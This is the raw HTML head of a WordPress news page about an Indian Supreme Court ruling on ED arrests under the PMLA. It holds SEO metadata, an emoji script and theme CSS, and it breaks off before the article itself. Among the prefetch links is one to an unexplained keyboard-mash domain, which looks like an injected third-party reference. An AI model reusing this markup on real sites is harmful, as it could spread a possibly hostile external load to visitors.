

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/
body_size: 24156
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&#039;ED Can&#039;t Arrest Accused After Special Court Takes Cognizance Of PMLA Complaint&#039;: Supreme Court | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&#039;ED Can&#039;t Arrest Accused After Special Court Takes Cognizance Of PMLA Complaint&#039;: Supreme Court | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-05-16T14:04:45+00:00" />
	<meta property="article:modified_time" content="2024-05-16T14:04:46+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/05/ed-cant-arrest-accused-after-spe.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"&#8216;ED Can&#8217;t Arrest Accused After Special Court Takes Cognizance Of PMLA Complaint&#8217;: Supreme Court","datePublished":"2024-05-16T14:04:45+00:00","dateModified":"2024-05-16T14:04:46+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/"},"wordCount":24,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/ed-cant-arrest-accused-after-spe.jpg","keywords":["HW News English","India"],"articleSection":["India"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/","url":"https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/","name":"'ED Can't Arrest Accused After Special Court Takes Cognizance Of PMLA Complaint': Supreme Court | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/ed-cant-arrest-accused-after-spe.jpg","datePublished":"2024-05-16T14:04:45+00:00","dateModified":"2024-05-16T14:04:46+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/05/ed-cant-arrest-accused-after-spe.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/ed-cant-arrest-accused-after-spe.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"&#8216;ED Can&#8217;t Arrest Accused After Special Court Takes Cognizance Of PMLA Complaint&#8217;: Supreme Court"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; &#8216;ED Can&#8217;t Arrest Accused After Special Court Takes Cognizance Of PMLA Complaint&#8217;: Supreme Court Comments Feed" href="https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/feed/" />
<script type="6b8a437323f57831bc8c0673-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) 